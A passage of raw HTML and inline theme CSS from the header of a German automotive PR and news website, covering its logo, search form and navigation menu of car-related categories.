                    .tdi_21_1b1.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_21_1b1.tdc-row-content-vert-bottom,
                    .tdi_21_1b1.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_21_1b1.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_21_1b1.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_21_1b1 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_21_1b1 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_21_1b1{
position:relative;
}

.tdi_21_1b1 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_20_0b6_rand_style td-element-style" ><style>
.tdi_20_0b6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_23_951  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_23_951{
                    vertical-align: baseline;
                }.tdi_23_951 > .wpb_wrapper,
				.tdi_23_951 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23_951 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23_951 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_23_951{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_951{
width:18% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_24_199 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24_199" >
<style>
/* custom css */
.tdi_24_199 .tdb-logo-a,
                .tdi_24_199 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_24_199 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_24_199 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_24_199 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_24_199 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_24_199 .tdb-logo-text-title{
                    display: none;
                }.tdi_24_199 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_24_199 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.autohauspr.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.autohauspr.com/wp-content/uploads/2019/08/LogoMakr_6w8rnz.png" alt="Autohauspr.com"  title="AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile</span><span class="tdb-logo-text-tagline">AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26_4b2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_26_4b2{
                    vertical-align: baseline;
                }.tdi_26_4b2 > .wpb_wrapper,
				.tdi_26_4b2 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26_4b2 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26_4b2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26_4b2{
width:10% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_4b2{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_27_1d9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_1d9" >
<style>
/* custom css */
.tdi_27_1d9 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #ffffff;
                }.tdi_27_1d9 .tdb-search-txt{
                    top: 0px;
                }.tdi_27_1d9 .tdb-drop-down-search{
                    top: calc(100% + 24px);
                }.tdi_27_1d9 .tdb-head-search-btn:after{
                    bottom: -24px;
                
                    border-bottom-color: rgba(230,161,97,0);
                }.tdi_27_1d9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_27_1d9 .tdb-search-form,
                .tdi_27_1d9 .tdb-aj-search{
                    max-width: 1440px;
                }.tdi_27_1d9 .tdb-search-form{
                    padding: 55px 20px;
                
                    border-width: 0px;
                }.tdi_27_1d9 .tdb-drop-down-search-inner,
                .tdi_27_1d9 .tdb-search-form,
                .tdi_27_1d9 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_27_1d9 .tdb-head-search-form-input,
                .tdi_27_1d9 .tdb-head-search-placeholder{
                    padding: 0 15px;
                }.tdi_27_1d9 .tdb-search-form-inner:after{
                    border-width: 1px;
                
                    border-color: rgba(255,255,255,0.15);
                }.tdi_27_1d9 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_27_1d9 .tdb-head-search-form-btn{
                    padding: 0 15px 2px;
                
                    border-width: 0 0 0 1px;
                    border-style: solid;
                    border-color: #000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: rgba(255,255,255,0.15);
                
                    line-height:2.8 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_27_1d9 .tdb-aj-search-results{
                    padding: 0 20px 57px;
                
                    border-width: 0 0 1px;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: rgba(255,255,255,0.08);
                }.tdi_27_1d9 .result-msg{
                    padding: 6px 0;
                
                    text-align: center;
                
                    background-color: #141413;
                
                    border-color: rgba(255,255,255,0.08);
                
                    font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_27_1d9 .tdb-drop-down-search-inner{
                    background-color: #141413;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_27_1d9 .tdb-head-search-btn:hover i{
                    color: #e6a161;
                }.tdi_27_1d9 .tdb-search-form:before{
                    background-color: rgba(255,255,255,0);
                }.tdi_27_1d9 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    line-height:2.8 !important;
                }.tdi_27_1d9 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_27_1d9 .tdb-search-form-inner{
                    background-color: rgba(255,255,255,0);
                }.tdi_27_1d9 .tdb-head-search-form-btn:hover{
                    background-color: #e6a161;
                }.tdi_27_1d9 .result-msg,
                .tdi_27_1d9 .result-msg a{
                    color: #a3a29e;
                }.tdi_27_1d9 .result-msg a:hover{
                    color: #ffffff;
                }.tdi_27_1d9 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_27_1d9 .tdb-aj-search-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_27_1d9 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_27_1d9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_27_1d9 .entry-thumb{
					background-position: center 50%;
				}.tdi_27_1d9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_27_1d9 .td-image-container,
				.ie11 .tdi_27_1d9 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_27_1d9 .td-module-meta-info,
				.ie11 .tdi_27_1d9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_27_1d9 .td-post-vid-time{
					display: block;
				}.tdi_27_1d9 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_27_1d9 .entry-title{
					margin: 0px;
				
					font-family:Inter !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_27_1d9 .td-excerpt{
					margin: 23px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Inter !important;font-size:13px !important;line-height:1.5 !important;
				}.tdi_27_1d9 .td-post-category{
					display: none;
				}.tdi_27_1d9 .td-read-more{
					display: none;
				}.tdi_27_1d9 .td-author-date{
					display: none;
				}.tdi_27_1d9 .td-post-author-name{
					display: none;
				}.tdi_27_1d9 .td-post-date,
				.tdi_27_1d9 .td-post-author-name span{
					display: none;
				}.tdi_27_1d9 .entry-review-stars{
					display: none;
				}.tdi_27_1d9 .td-icon-star,
                .tdi_27_1d9 .td-icon-star-empty,
                .tdi_27_1d9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_27_1d9 .td-module-comments{
					display: none;
				}.tdi_27_1d9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_27_1d9 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_27_1d9 .td_module_wrap:hover .td-module-title a,
				.tdi_27_1d9 .tdb-aj-cur-element .entry-title a{
					color: #e6a161 !important;
				}@media (min-width: 768px) {
                    .tdi_27_1d9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27_1d9 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 32px;
					height: 32px;
					line-height:  32px;
                }.tdi_27_1d9 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_27_1d9 .tdb-head-search-btn:after{
                    bottom: -21px;
                }.tdi_27_1d9 .tdb-search-form{
                    padding: 45px 15px;
                }.tdi_27_1d9 .tdb-head-search-form-input,
                .tdi_27_1d9 .tdb-head-search-placeholder{
                    padding: 0 13px;
                }.tdi_27_1d9 .tdb-head-search-form-btn{
                    padding: 1px 13px 0;
                
                    font-size:12px !important;line-height:2.9 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_27_1d9 .tdb-aj-search-results{
                    padding: 0 15px 47px;
                }.tdi_27_1d9 .result-msg{
                    padding: 4px 0;
                
                    font-size:10px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_27_1d9 .tdb-head-search-form-input{
                    font-size:12px !important;line-height:2.9 !important;
                }.tdi_27_1d9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_27_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_27_1d9 .tdb-aj-search-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_27_1d9 .td-module-container:before{
					bottom: -10px;
				}.tdi_27_1d9 .td-excerpt{
					margin: 18px 0 0;
				
					font-family:Inter !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_27_1d9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_27_1d9 .entry-title{
					font-family:Inter !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_27_1d9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27_1d9 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_27_1d9 .tdb-search-form{
                    padding: 32px 10px;
                }.tdi_27_1d9 .tdb-head-search-form-input,
                .tdi_27_1d9 .tdb-head-search-placeholder{
                    padding: 0 13px;
                }.tdi_27_1d9 .tdb-head-search-form-btn{
                    padding: 2px 13px 0;
                
                    font-size:11px !important;line-height:2.8 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_27_1d9 .tdb-aj-search-results{
                    padding: 0 10px 35px;
                }.tdi_27_1d9 .result-msg{
                    padding: 3px 0;
                
                    font-size:10px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_27_1d9 .tdb-head-search-form-input{
                    font-size:11px !important;line-height:2.8 !important;
                }.tdi_27_1d9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_27_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_27_1d9 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_27_1d9 .td-module-container:before{
					bottom: -10px;
				}.tdi_27_1d9 .td-excerpt{
					margin: 12px 0 0;
				
					font-family:Inter !important;font-size:11px !important;line-height:1.2 !important;
				}.tdi_27_1d9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_27_1d9 .entry-title{
					font-family:Inter !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_27_1d9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_27_1d9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_27_1d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_27_1d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_27_1d9 .td-module-container:before{
					bottom: -10px;
				}.tdi_27_1d9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_27_1d9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.autohauspr.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29_dd0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29_dd0{
                    vertical-align: baseline;
                }.tdi_29_dd0 > .wpb_wrapper,
				.tdi_29_dd0 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29_dd0 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29_dd0 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_29_dd0{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_dd0{
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_30_61b tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_61b"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_30_61b .td_block_inner{
                    text-align: right;
                }.tdi_30_61b .tdb-menu > li{
                    margin-right: 50px;
                }.tdi_30_61b .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30_61b .tdb-menu-items-dropdown{
                    margin-left: 50px;
                }.tdi_30_61b .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30_61b .tdb-menu > li > a,
                .tdi_30_61b .td-subcat-more{
                    padding: 0px;
                
                    color: #ffffff;
                }.tdi_30_61b .tdb-menu > li .tdb-menu-sep,
                .tdi_30_61b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30_61b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30_61b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.6);
                }.tdi_30_61b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30_61b .tdb-menu > li > a,
                .tdi_30_61b .td-subcat-more,
                .tdi_30_61b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;line-height:6 !important;font-weight:400 !important;letter-spacing:0.5px !important;
                }.tdi_30_61b .tdb-normal-menu > ul,
                .tdi_30_61b .td-pulldown-filter-list{
                    left: -31px;
                }.tdi_30_61b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30_61b .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 8px;
                }.tdi_30_61b .tdb-menu .tdb-normal-menu ul,
                .tdi_30_61b .td-pulldown-filter-list{
                    background-color: #141413;
                
                    box-shadow: none;
                }.tdi_30_61b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30_61b .td-pulldown-filter-list li a{
                    color: #ffffff;
                
                    font-family:Roboto !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_30_61b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: rgba(255,255,255,0.6);
                }.tdi_30_61b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_30_61b .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_30_61b .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1440px;
                    margin: 0 auto;
                }.tdi_30_61b .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #141413;
				
					border-width: 0px;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_30_61b .td-pulldown-filter-list {
                        left: auto;
                        right: -31px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_61b .tdb-menu > li{
                    margin-right: 38px;
                }.tdi_30_61b .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30_61b .tdb-menu-items-dropdown{
                    margin-left: 38px;
                }.tdi_30_61b .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30_61b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30_61b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 6px;
                }.tdi_30_61b .tdb-menu > li > a,
                .tdi_30_61b .td-subcat-more,
                .tdi_30_61b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:5.8 !important;font-weight:400 !important;letter-spacing:0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_61b .tdb-menu > li{
                    margin-right: 32px;
                }.tdi_30_61b .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30_61b .tdb-menu-items-dropdown{
                    margin-left: 32px;
                }.tdi_30_61b .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30_61b .tdb-menu > li > a,
                .tdi_30_61b .td-subcat-more,
                .tdi_30_61b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:12px !important;line-height:5.8 !important;font-weight:400 !important;letter-spacing:0.5px !important;
                }
}
</style>
<style>
.tdi_30_61b .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_30_61b .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_30_61b .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_30_61b .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_30_61b .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_30_61b .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ffffff;
				}.tdi_30_61b .tdb-menu > li > a:after,
				.tdi_30_61b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e6a161;
				
					height: 5px;
				
					bottom: 0px;
				}.tdi_30_61b .tdb-menu > li.current-menu-item > a:after,
				.tdi_30_61b .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_30_61b .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_30_61b .tdb-menu > li:hover > a:after,
				.tdi_30_61b .tdb-menu > li.tdb-hover > a:after,
				.tdi_30_61b .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 5px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_61b .tdb-menu > li.current-menu-item > a:after,
				.tdi_30_61b .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_30_61b .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_30_61b .tdb-menu > li:hover > a:after,
				.tdi_30_61b .tdb-menu > li.tdb-hover > a:after,
				.tdi_30_61b .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 4px;
				}.tdi_30_61b .tdb-menu > li > a:after,
				.tdi_30_61b .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 4px;
				}
}
</style>
<style>
.tdi_30_61b .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30_61b .td-pulldown-filter-list li:hover a{
					color: #e6a161;
				}.tdi_30_61b .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_30_61b .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #ffffff;
				}
</style><div id=tdi_30_61b class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57178"><a title="Startseite" href="https://www.autohauspr.com/home-2/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57193"><a title="Auto und Verkehr News" href="https://www.autohauspr.com/category/auto-und-verkehr/"><div class="tdb-menu-item-text">Auto und Verkehr</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-96562"><a href="https://www.autohauspr.com/category/elektromobilitaet/"><div class="tdb-menu-item-text">Elektromobilität</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57195"><a title="Motorsport News" href="https://www.autohauspr.com/category/motorsport/"><div class="tdb-menu-item-text">Motorsport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57196"><a title="Oldtimer News" href="https://www.autohauspr.com/category/oldtimer/"><div class="tdb-menu-item-text">Oldtimer</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57197"><a title="Auto Ratgeber und Wirtschaft News" href="https://www.autohauspr.com/category/ratgeber/"><div class="tdb-menu-item-text">Ratgeber</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Mehr</div><i class="tdb-menu-more-subicon td-icon-menu-dots-square"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_bbf" class="tdc-zone"><div class="tdc_zone tdi_34_aaf  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_aaf{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_35_b0b" class="tdc-row"><div class="vc_row tdi_36_2f2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_2f2,
                .tdi_36_2f2 .tdc-columns{
                    min-height: 0;
                }.tdi_36_2f2,
				.tdi_36_2f2 .tdc-columns{
				    display: block;
				}.tdi_36_2f2 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_49a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_49a{
                    vertical-align: baseline;
                }.tdi_38_49a > .wpb_wrapper,
				.tdi_38_49a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_49a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_49a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_39_b0b" class="tdc-zone"><div class="tdc_zone tdi_40_f9f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_f9f{
                    min-height: 0;
                }
</style><div id="tdi_41_419" class="tdc-row stretch_row"><div class="vc_row tdi_42_f20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_42_f20,
                .tdi_42_f20 .tdc-columns{
                    min-height: 0;
                }.tdi_42_f20,
				.tdi_42_f20 .tdc-columns{
				    display: block;
				}.tdi_42_f20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_f20{
margin-bottom:80px !important;
padding-top:80px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_42_f20 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_f20{
margin-bottom:40px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_f20{
margin-bottom:60px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_f20{
margin-bottom:60px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_41_419_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_41_419_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_44_f1e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_f1e{
                    vertical-align: baseline;
                }.tdi_44_f1e > .wpb_wrapper,
				.tdi_44_f1e > .wpb_wrapper > .tdc-elements{
				    display: block;
